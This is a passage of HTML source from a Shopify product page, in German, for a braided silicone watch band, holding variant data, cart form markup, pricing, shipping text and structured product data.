44mm, S","public_title":"Gray \/ 42mm or 44mm, S","options":["Gray","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892711586,"title":"Gray \/ 38mm or 40mm, S","option1":"Gray","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-gray-8-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, S","public_title":"Gray \/ 38mm or 40mm, S","options":["Gray","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892744354,"title":"Gray \/ 38mm or 40mm, M","option1":"Gray","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-gray-8-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 38mm or 40mm, M","public_title":"Gray \/ 38mm or 40mm, M","options":["Gray","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892777122,"title":"Black \/ 38mm or 40mm, S","option1":"Black","option2":"38mm or 40mm, S","option3":null,"sku":"48088889-united-states-black-9-38mm-or-40mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 38mm or 40mm, S","public_title":"Black \/ 38mm or 40mm, S","options":["Black","38mm or 40mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892809890,"title":"Black \/ 38mm or 40mm, M","option1":"Black","option2":"38mm or 40mm, M","option3":null,"sku":"48088889-united-states-black-9-38mm-or-40mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 38mm or 40mm, M","public_title":"Black \/ 38mm or 40mm, M","options":["Black","38mm or 40mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892842658,"title":"Gray \/ 42mm or 44mm, M","option1":"Gray","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-gray-8-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, M","public_title":"Gray \/ 42mm or 44mm, M","options":["Gray","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892875426,"title":"Gray \/ 42mm or 44mm, L","option1":"Gray","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-gray-8-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292041101474,"product_id":7160807325858,"position":5,"created_at":"2021-10-09T15:10:18-04:00","updated_at":"2021-10-09T15:10:18-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618","variant_ids":[41051892646050,41051892678818,41051892711586,41051892744354,41051892842658,41051892875426]},"available":true,"name":"Braided Loop Band - Gray \/ 42mm or 44mm, L","public_title":"Gray \/ 42mm or 44mm, L","options":["Gray","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921617058,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854564.jpg?v=1633806618"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892908194,"title":"Black \/ 42mm or 44mm, M","option1":"Black","option2":"42mm or 44mm, M","option3":null,"sku":"48088889-united-states-black-9-42mm-or-44mm-m","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 42mm or 44mm, M","public_title":"Black \/ 42mm or 44mm, M","options":["Black","42mm or 44mm, M"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892940962,"title":"Black \/ 42mm or 44mm, L","option1":"Black","option2":"42mm or 44mm, L","option3":null,"sku":"48088889-united-states-black-9-42mm-or-44mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 42mm or 44mm, L","public_title":"Black \/ 42mm or 44mm, L","options":["Black","42mm or 44mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051892973730,"title":"Black \/ 38mm or 40mm, L","option1":"Black","option2":"38mm or 40mm, L","option3":null,"sku":"48088889-united-states-black-9-38mm-or-40mm-l","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 38mm or 40mm, L","public_title":"Black \/ 38mm or 40mm, L","options":["Black","38mm or 40mm, L"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41051893006498,"title":"Black \/ 42mm or 44mm, S","option1":"Black","option2":"42mm or 44mm, S","option3":null,"sku":"48088889-united-states-black-9-42mm-or-44mm-s","requires_shipping":true,"taxable":true,"featured_image":{"id":31292040642722,"product_id":7160807325858,"position":2,"created_at":"2021-10-09T15:10:13-04:00","updated_at":"2021-10-09T15:10:13-04:00","alt":null,"width":640,"height":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613","variant_ids":[41051892777122,41051892809890,41051892908194,41051892940962,41051892973730,41051893006498]},"available":true,"name":"Braided Loop Band - Black \/ 42mm or 44mm, S","public_title":"Black \/ 42mm or 44mm, S","options":["Black","42mm or 44mm, S"],"price":2477,"weight":0,"compare_at_price":2064,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":23731921158306,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854565.jpg?v=1633806613"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>




<style>
  #ProductSubmitButton-template--19194760364194__main,
  #SectionAtcBtn-template--19194760364194__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
</style>

<div style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><product-form
      id="ProductForm-template--19194760364194__main"
      class="product-form main-product-form"
      data-section="template--19194760364194__main"
      data-options="Band Color,Band Width, Size"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/de-it/cart/add" id="product-form-template--19194760364194__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19194760364194__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41051891237026"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19194760364194__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">
                      In den Warenkorb legen
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7160807325858" /><input type="hidden" name="section-id" value="template--19194760364194__main" /></form></product-form><link href="//gravgoods.com/cdn/shop/t/38/assets/component-pickup-availability.css?v=132348821858131657411768013853" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/de-it"
      data-variant-id="41051891237026"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Verfügbarkeit für Abholungen konnte nicht geladen werden</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Aktualisieren
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//gravgoods.com/cdn/shop/t/38/assets/pickup-availability.js?v=79308454523338307861768013853" defer="defer"></script></div>


              <sticky-atc
                id="sticky-atc-template--19194760364194__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--19194760364194__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Braided Loop Band
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--19194760364194__main">


<div
  class="price price-template--19194760364194__main
  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €24,77
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normaler Preis</span>
      <span class="price-item price-item--sale price-item--last">
        €24,77
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Verkaufspreis</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €20,64
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          <span class="badge__percentage-saved">-21</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Ausverkauft
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        id='StickyAtcSubmitButton-template--19194760364194__main' 
                        type="submit"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--19194760364194__main"
                        data-label="Add to cart"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div
                  class="product__description rte quick-add-hidden"
                  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;"
                  
                >
                  <p data-mce-fragment="1">The Braided Loop Band uses a unique, stretchable design that is super comfortable and soft. With convenience in mind, the band can be slipped on and off your wrist with ease - forget about the buckles and clasps. The textured silicone band fits snuggly around your wrist allowing you to seize the day.</p>
<h3 data-mce-fragment="1">WRIST SIZING</h3>
<p data-mce-fragment="1"><img data-mce-fragment="1" height="457" width="457" src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/Braided-Loop-Band-Zadapt-1604977245_480x480.jpg?v=1605143441" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0461/3406/7357/files/Braided-Loop-Band-Zadapt-1604977245_480x480.jpg?v=1605143441"></p>
<h3></h3>
                </div><div
                class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden"
                style="--margin-top: 1.5rem;--margin-bottom: 0.0rem;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        
                      
                      <h2 class="h4 accordion__title">
                        Shipping
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_VehDBU-template--19194760364194__main">
                    <p>We offer fast, tracked shipping straight to your door. Orders are typically processed within 1–2 business days and delivered in <strong>5–8 business days</strong>, depending on your location. You’ll receive a tracking number as soon as your order ships.</p><p>We want you to feel 100% confident in your purchase. That’s why every order is backed by our <strong>30-Day Satisfaction Guarantee</strong>. If you’re not completely satisfied, simply contact our support team within 30 days of delivery and we’ll help you process a <strong>hassle-free return</strong>.</p><p>Still have questions? Reach out anytime — we’re here to help.</p><p>Please contact <a href="mailto:info@gravgoods.com" target="_blank" title="mailto:info@gravgoods.com"><strong>info@gravgoods.com</strong></a> if your order does not arrive at the estimated times.</p>
                    
                  </div>
                </div>
              </div><a href="/de-it/products/braided-loop-band" class="link product__view-details animate-arrow">
          Vollständige Details anzeigen
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--19194760364194__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Medien-Galerie"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19194760364194__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Schließen"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Medien-Galerie"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854557.jpg?v=1633806612&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731921125538"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854565.jpg?v=1633806613&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731921158306"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854558.jpg?v=1633806615&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731921223842"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854562.jpg?v=1633806616&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731921584290"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854564.jpg?v=1633806618&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731921617058"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854559.jpg?v=1633806619&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731921879202"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854560.jpg?v=1633806621&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731921977506"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854563.jpg?v=1633806623&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731922043042"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&width=550 550w,//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//gravgoods.com/cdn/shop/products/product-image-1863854561.jpg?v=1633806624&width=1445"
    alt="Braided Loop Band"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23731922108578"
  ></div>
  </div>
</product-modal>


  

<script src="//gravgoods.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761768013853" defer="defer"></script>
    <script src="//gravgoods.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381768013853" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19194760364194__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19194760364194__main"]') ||
        document.querySelector('variant-selects[data-section="template--19194760364194__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19194760364194__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19194760364194__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Braided Loop Band",
      "url": "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band",
      "image": [
          "https:\/\/gravgoods.com\/cdn\/shop\/products\/product-image-1863854557.jpg?v=1633806612\u0026width=1920"
        ],
      "description": "The Braided Loop Band uses a unique, stretchable design that is super comfortable and soft. With convenience in mind, the band can be slipped on and off your wrist with ease - forget about the buckles and clasps. The textured silicone band fits snuggly around your wrist allowing you to seize the day.\nWRIST SIZING\n\n",
      "sku": "48088889-united-states-inverness-green-1-38mm-or-40mm-s",
      "brand": {
        "@type": "Brand",
        "name": "Gravgoods"
      },
      "offers": [{
            "@type" : "Offer","sku": "48088889-united-states-inverness-green-1-38mm-or-40mm-s","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891237026"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-inverness-green-1-38mm-or-40mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891269794"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-inverness-green-1-42mm-or-44mm-m","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891302562"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-inverness-green-1-42mm-or-44mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891335330"
          },
{
            "@type" : "Offer","sku": "48088889-united-states-inverness-green-1-38mm-or-40mm-l","availability" : "http://schema.org/InStock",
            "price" : 24.77,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/gravgoods.com\/de-it\/products\/braided-loop-band?variant=41051891368098"
          },
{
